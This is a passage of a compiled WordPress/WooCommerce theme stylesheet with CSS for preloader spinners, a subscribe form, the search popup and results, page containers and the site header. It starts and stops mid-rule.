  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/*--------------------------------------------------------------
## Preloader
--------------------------------------------------------------*/
.page-preloader {
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  height: 100vh;
  z-index: 999999;
  position: fixed;
  top: 0;
  left: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: .6s ease-in-out;
  -o-transition: .6s ease-in-out;
  transition: .6s ease-in-out;
  -webkit-transition-property: opacity, visibility;
  -o-transition-property: opacity, visibility;
  transition-property: opacity, visibility; }
  .page-preloader .loader {
    width: 6px;
    height: 6px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-animation: typing 1s linear infinite alternate;
            animation: typing 1s linear infinite alternate; }
  .page-preloader.hidden {
    opacity: 0;
    visibility: hidden; }
  .page-preloader.hide {
    display: none; }
  .page-preloader.percentage-preloader .sk-percentage {
    height: 100%;
    width: 0;
    background-color: #fceef1;
    left: 0;
    position: fixed; }
    .page-preloader.percentage-preloader .sk-percentage-percent {
      position: fixed;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      font-size: 6em;
      font-weight: 600;
      letter-spacing: -.02rem; }

@media screen and (max-width: 1024px) {
  .page-preloader {
    display: none; } }

.spinner {
  -webkit-animation: anim1 2s linear infinite;
          animation: anim1 2s linear infinite;
  z-index: 2;
  position: relative;
  width: 50px;
  height: 50px; }
  .spinner .path {
    opacity: .75;
    stroke: #17161A;
    stroke-linecap: round;
    -webkit-animation: dash 1.5s ease-in-out infinite;
            animation: dash 1.5s ease-in-out infinite; }

@-webkit-keyframes anim1 {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes anim1 {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes dash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124; } }

@keyframes dash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124; } }

.sk-fading-circle,
.sk-double-bounce,
.sk-circle,
.sk-folding-cube {
  width: 50px;
  height: 50px; }

.sk-fading-circle {
  position: relative; }
  .sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #17161A;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
            animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }
  .sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

.sk-double-bounce {
  position: relative; }
  .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #17161A;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-doubleBounce 2.0s infinite ease-in-out;
            animation: sk-doubleBounce 2.0s infinite ease-in-out; }
  .sk-double-bounce .sk-double-bounce2 {
    -webkit-animation-delay: -1.0s;
            animation-delay: -1.0s; }

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.sk-wave {
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px; }
  .sk-wave .sk-rect {
    background-color: #17161A;
    height: 100%;
    width: 5px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
            animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
  .sk-wave .sk-rect1 {
    -webkit-animation-delay: -1.2s;
            animation-delay: -1.2s; }
  .sk-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

.sk-circle {
  position: relative; }
  .sk-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #17161A;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
            animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .sk-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.sk-folding-cube {
  position: relative;
  -webkit-transform: rotateZ(45deg);
      -ms-transform: rotate(45deg);
          transform: rotateZ(45deg); }
  .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1); }
  .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #17161A;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
            animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
            transform-origin: 100% 100%; }
  .sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
        -ms-transform: scale(1.1) rotate(90deg);
            transform: scale(1.1) rotateZ(90deg); }
  .sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
        -ms-transform: scale(1.1) rotate(180deg);
            transform: scale(1.1) rotateZ(180deg); }
  .sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
        -ms-transform: scale(1.1) rotate(270deg);
            transform: scale(1.1) rotateZ(270deg); }
  .sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
            animation-delay: 0.6s; }
  .sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
            animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
            transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
            transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
            transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.clb-subscribe {
  overflow: hidden;
  max-width: 760px;
  height: auto;
  -webkit-animation: 0.4s slide_up_inner cubic-bezier(0.4, 0, 0.2, 1);
          animation: 0.4s slide_up_inner cubic-bezier(0.4, 0, 0.2, 1);
  /*Sent form state*/ }
  .clb-subscribe .vc_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    margin: 0;
    overflow: hidden;
    -webkit-border-radius: 6px;
    border-radius: 6px; }
    @media screen and (max-width: 768px) {
      .clb-subscribe .vc_row {
        display: block; } }
  .clb-subscribe .clb-subscribe-img {
    -webkit-background-size: cover;
            background-size: cover;
    background-color: #fff;
    min-height: 20vh;
    -webkit-border-bottom-left-radius: 6px;
    border-bottom-left-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    background-position: center center; }
  .clb-subscribe-content.vc_col-sm-6 {
    padding: 40px;
    background-color: #fff; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-subscribe-content.vc_col-sm-6 {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-subscribe-content.vc_col-sm-6 {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-subscribe-content.vc_col-sm-6 {
        padding: 20px; } }
  .clb-subscribe-content-headline {
    margin: 0px 0px 20px 0px; }
  .clb-subscribe div.wpcf7-validation-errors,
  .clb-subscribe div.wpcf7-acceptance-missing,
  .clb-subscribe div.wpcf7-response-output {
    padding: 0;
    text-align: center; }
  .clb-subscribe .wpcf7-form.sent .subscribe-form {
    display: none; }
  .clb-subscribe .wpcf7-form.sent .wpcf7-mail-sent-ok:before {
    content: "\f2bc";
    font-family: Ionicons;
    font-size: 1.6em;
    display: block;
    margin: 20px auto;
    height: 56px;
    width: 56px;
    line-height: 56px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #0ebd6e;
    background-color: rgba(14, 189, 110, 0.15); }
  .clb-subscribe .subscribe-form {
    margin: 20px 0px; }
    @media screen and (max-width: 768px) {
      .clb-subscribe .subscribe-form input[type="email"] {
        margin-bottom: 0; } }

@-webkit-keyframes slide_up_inner {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    opacity: .5; }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
    opacity: 1; } }

@keyframes slide_up_inner {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    opacity: .5; }
  100% {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
    opacity: 1; } }

/*--------------------------------------------------------------
## Search
--------------------------------------------------------------*/
.clb-search-popup .search-holder {
  width: 100%;
  position: absolute;
  top: -webkit-calc(30vh - 50px);
  top: calc(30vh - 50px);
  left: 0; }
  @media screen and (max-width: 768px) {
    .clb-search-popup .search-holder {
      top: 90px; } }
  .clb-search-popup .search-holder .search-field {
    background-color: rgba(255, 255, 255, 0.03);
    border-color: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    height: 56px;
    padding-left: 18px;
    padding-right: 18px; }
    .clb-search-popup .search-holder .search-field::-webkit-input-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field::-moz-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field:-ms-input-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field::-ms-input-placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field::placeholder {
      color: #fff; }
    .clb-search-popup .search-holder .search-field:hover::-webkit-input-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover::-moz-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover:-ms-input-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover::-ms-input-placeholder {
      opacity: .7; }
    .clb-search-popup .search-holder .search-field:hover::placeholder {
      opacity: .7; }
  .clb-search-popup .search-holder .product_search_description {
    color: #fff;
    margin-left: 25px;
    max-width: -webkit-calc(100% - 195px);
    max-width: calc(100% - 195px); }
  .clb-search-popup .search-holder .search_results_btn.btn-link {
    color: #fff; }
  .clb-search-popup .search-holder form {
    max-width: 500px;
    margin: 0 auto;
    position: relative;
    z-index: 12; }
    .clb-search-popup .search-holder form label {
      margin-bottom: 0; }
    .clb-search-popup .search-holder form .select-holder {
      position: absolute;
      top: 0;
      bottom: 0;
      right: 45px;
      color: #fff; }
      .clb-search-popup .search-holder form .select-holder select {
        background: transparent;
        color: currentColor;
        height: 100%; }
    .clb-search-popup .search-holder form .search-submit {
      color: #fff;
      width: 56px; }
      .clb-search-popup .search-holder form .search-submit.btn-loading:before {
        border-color: rgba(255, 255, 255, 0.2);
        border-top-color: rgba(255, 255, 255, 0.8);
        border-right-color: rgba(255, 255, 255, 0.8); }
    @media screen and (max-width: 768px) {
      .clb-search-popup .search-holder form {
        max-width: -webkit-calc(100% - 40px);
        max-width: calc(100% - 40px); } }

.search_results {
  max-width: 500px;
  margin: 0 auto;
  max-height: 500px;
  overflow: auto; }
  .search_results .suggestions,
  .search_results .no-search-results,
  .search_results #loading {
    margin: 18px 0;
    color: #6A696C; }
  .search_results #loading {
    margin: 25px 15px; }
  .search_results .product_search {
    position: relative;
    padding: 13px 0;
    border-top: solid 1px rgba(229, 229, 229, 0.08);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .search_results .product_search_img a:before {
      display: none; }
    .search_results .product_search_img img {
      vertical-align: top;
      max-width: 70px;
      min-width: 70px;
      height: auto; }
    .search_results .product_search_name {
      display: block;
      font-weight: 600; }
    .search_results .product_search_description {
      margin-left: 15px; }
      .search_results .product_search_description .product_search_name div {
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
    .search_results .product_search_price {
      font-weight: 600;
      position: absolute;
      right: 0;
      color: #fff; }
    .search_results .product_search:first-child {
      border: none; }
  .search_results_btn.btn-link {
    margin-top: 15px;
    position: relative; }
    .search_results_btn.btn-link:before {
      float: right;
      margin-right: 0 !important; }
  @media screen and (max-width: 768px) {
    .search_results .suggestions,
    .search_results #loading, .search_results_btn {
      margin: 25px 20px; }
    .search_results .product_search {
      margin: 0px 20px; } }

.search-global.fixed {
  position: fixed;
  left: 40px;
  bottom: 40px;
  z-index: 999; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .search-global.fixed {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .search-global.fixed {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .search-global.fixed {
      left: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .search-global.fixed {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .search-global.fixed {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .search-global.fixed {
      bottom: 20px; } }
  .search-global.fixed .ion.light-typo {
    color: #fff; }
  .search-global.fixed .ion.dark-typo {
    color: #17161A; }

@media screen and (max-width: 768px) {
  .search-global {
    display: none; } }

button.search-submit.btn-loading .ion {
  display: none; }

/*--------------------------------------------------------------
## Product search widget
--------------------------------------------------------------*/
.search-form,
.woocommerce-product-search {
  position: relative; }
  .search-form label,
  .woocommerce-product-search label {
    font-size: 1em; }
  .search-form .search-submit,
  .woocommerce-product-search .search-submit {
    color: #232226; }
  .search-form button.search,
  .woocommerce-product-search button.search {
    background: none;
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-shadow: none;
            box-shadow: none;
    height: 100%;
    border: none;
    padding: 0;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    outline: none; }
    .search-form button.search:hover,
    .woocommerce-product-search button.search:hover {
      opacity: .6; }

.search-results .clb-page-headline .category-holder:after {
  display: none; }

/*--------------------------------------------------------------
## Structure
--------------------------------------------------------------*/
.page-container {
  max-width: 1300px;
  margin: 0 auto;
  padding: 0px 20px;
  position: relative; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .page-container {
      max-width: 1260px; } }
  @media screen and (max-width: 1366px) {
    .page-container {
      max-width: 1190px; } }
  @media screen and (max-width: 1280px) {
    .page-container {
      max-width: 1100px; } }
  @media screen and (max-width: 768px) {
    .page-container {
      padding: 0px 20px; } }
  .page-container.full {
    max-width: none;
    padding-left: 0;
    padding-right: 0; }
    @media screen and (max-width: 768px) {
      .page-container.full {
        padding-left: 20px !important;
        padding-right: 20px !important; } }
  .page-container.top-offset {
    padding-top: 80px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .page-container.top-offset {
        padding-top: 60px; } }
    @media screen and (max-width: 1024px) {
      .page-container.top-offset {
        padding-top: 40px; } }
  .page-container.bottom-offset {
    padding-bottom: 80px;
    padding-bottom: 80px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .page-container.bottom-offset {
        padding-bottom: 60px; } }
    @media screen and (max-width: 1024px) {
      .page-container.bottom-offset {
        padding-bottom: 40px; } }
  .page-container:after {
    content: '';
    clear: both;
    display: table; }

@media screen and (min-width: 1025px) {
  .single-post:not(.single-post-sidebar) .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .single-post:not(.single-post-sidebar) .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .single-post:not(.single-post-sidebar) .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-account .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-account .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-account .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-cart .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-cart .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-cart .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-checkout .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-checkout .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-checkout .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-wishlist .site-content .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-wishlist .clb-page-headline .page-container .vc_row:not(.vc_row-reset):not(.wpb_row),
  .woocommerce-wishlist .breadcrumbs .page-container .vc_row:not(.vc_row-reset):not(.wpb_row) {
    padding-left: -webkit-calc(100%/15 * 1);
    padding-left: calc(100%/15 * 1);
    padding-right: -webkit-calc(100%/15 * 1);
    padding-right: calc(100%/15 * 1); }
  .single-post:not(.single-post-sidebar) .site-content .page-container .vc_row .vc_row.portfolio-grid {
    padding-left: 0;
    padding-right: 0; }
  .woocommerce-account:not(.logged-in) .site-content .page-container .vc_row {
    padding-left: -webkit-calc(100%/15 * 3);
    padding-left: calc(100%/15 * 3);
    padding-right: -webkit-calc(100%/15 * 3);
    padding-right: calc(100%/15 * 3); } }

.boxed-container {
  max-width: 1300px;
  margin: 0px auto;
  z-index: 2;
  position: relative;
  overflow: hidden; }

.page-content {
  width: 100%;
  float: left; }
  .page-content.with-left-sidebar {
    width: 75%;
    float: right; }
  .page-content.with-right-sidebar {
    width: 75%;
    float: left; }
  @media screen and (max-width: 768px) {
    .page-content.with-left-sidebar, .page-content.with-right-sidebar {
      width: 100%; } }

.single-post .page-content.with-left-sidebar .content-area .vc_col-lg-8, .single-post .page-content.with-right-sidebar .content-area .vc_col-lg-8 {
  left: auto;
  width: 100%; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  background: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.06);
  vertical-align: middle;
  left: 0;
  right: 0;
  position: absolute;
  z-index: 60;
  /*--------------------------------------------------------------
    ### Header Type2
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### Header Type3
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### Header Type4
    --------------------------------------------------------------*/
  /*--------------------------------------------------------------
    ### Header Fixed
    --------------------------------------------------------------*/ }
  @media screen and (max-width: 768px) {
    .site-header.mobile-hamburger-position-right .left-part .clb-hamburger,
    .site-header.mobile-hamburger-position-right .menu-optional-left .clb-hamburger,
    .site-header.mobile-hamburger-position-right .top-part .clb-hamburger {
      display: none; }
    .site-header.mobile-hamburger-position-right .right-part .clb-hamburger,
    .site-header.mobile-hamburger-position-right .menu-optional-right .clb-hamburger,
    .site-header.mobile-hamburger-position-right .bottom-part .clb-hamburger {
      display: block; }
    .site-header.mobile-hamburger-position-left .right-part .clb-hamburger,
    .site-header.mobile-hamburger-position-left .menu-optional-right .clb-hamburger,
    .site-header.mobile-hamburger-position-left .bottom-part .clb-hamburger {
      display: none; }
    .site-header.mobile-hamburger-position-left .left-part .clb-hamburger,
    .site-header.mobile-hamburger-position-left .menu-optional-left .clb-hamburger,
    .site-header.mobile-hamburger-position-left .top-part .clb-hamburger {
      display: block; }
    .site-header .header-wrap .right-part .clb-hamburger,
    .site-header .header-wrap .menu-optional-right .clb-hamburger,
    .site-header .header-wrap .bottom-part .clb-hamburger {
      margin-left: 15px;
      margin-right: 0; } }
  .site-header svg {
    fill: currentColor; }
  .site-header .header-wrap {
    position: relative;
    z-index: 1;
    height: 130px; }
    .site-header .header-wrap:not(.page-container) {
      padding-left: 40px;
      padding-right: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-header .header-wrap:not(.page-container) {
          padding-left: 30px; } }
      @media screen and (max-width: 1024px) {
        .site-header .header-wrap:not(.page-container) {
          padding-left: 30px; } }
      @media screen and (max-width: 768px) {
        .site-header .header-wrap:not(.page-container) {
          padding-left: 20px; } }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .site-header .header-wrap:not(.page-container) {
          padding-right: 30px; } }
      @media screen and (max-width: 1024px) {
        .site-header .header-wrap:not(.page-container) {
          padding-right: 30px; } }
      @media screen and (max-width: 768px) {
        .site-header .header-wrap:not(.page-container) {
          padding-right: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .site-header .header-wrap {
        height: 120px; } }
    @media screen and (max-width: 1024px) {
      .site-header .header-wrap {
        height: 100px; } }
    .site-header .header-wrap .clb-social {
      display: none; }
    .site-header .header-wrap-inner {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      height: 100%; }
      .site-header .header-wrap-inner .left-part {
        white-space: nowrap; }
        .site-header .header-wrap-inner .left-part .clb-hamburger {
          margin-right: 15px; }
          @media screen and (max-width: 768px) {
            .site-header .header-wrap-inner .left-part .clb-hamburger {
              margin-right: 10px; } }
      .site-header .header-wrap-inner .left-part,
      .site-header .header-wrap-inner .right-part,
